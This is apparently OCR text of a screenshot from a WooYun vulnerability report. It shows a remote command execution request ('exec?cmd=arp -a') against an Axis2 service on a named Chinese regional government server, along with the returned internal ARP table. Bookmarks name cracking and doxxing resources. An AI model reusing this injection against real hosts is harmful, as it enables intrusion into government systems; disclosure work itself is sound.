 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://218.62.3.../webapps/axis2/ Axis 2 - Home http://221.7.1...c?cmd=arp%20-a WooYun.org | 提交漏洞 新标签页 搜索结果 | WooYun.org 广西壮族自治区政府信息...
221.7.135.25:8080/axis2/services/Cat/exec?cmd=arp -a 广西壮族自治区政府信息公开统一平台
常用工具 常进网站 漏洞提交 MD5破解 社工库 博客牛人 Blog 学习交流 编程破解 支付平台 XSS平台 Searh Android E-mail Database AE Vpn Linux、Kali WIFI Collge-School 团队、Team 代码帮助 渗透中寻找突破口的那...
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
− <ns:return>
接口: 192.168.0.25 --- 0xb Internet 地址 物理地址 类型 192.168.0.38 40-f2-e9-1c-d7-f0 动态 192.168.0.251 00-30-48-f2-66-79 动态 192.168.0.254 3c-e5-a6-51-b4-68 动态 192.168.0.255 ff-ff-ff-ff-ff-ff 静态 224.0.0.22 01-00-5e-00-00-16 静态 224.0.0.252 01-00-5e-00-00-fc 静
态 255.255.255.255 ff-ff-ff-ff-ff-ff 静态
</ns:return>
</ns:execResponse>
www.wooyun.org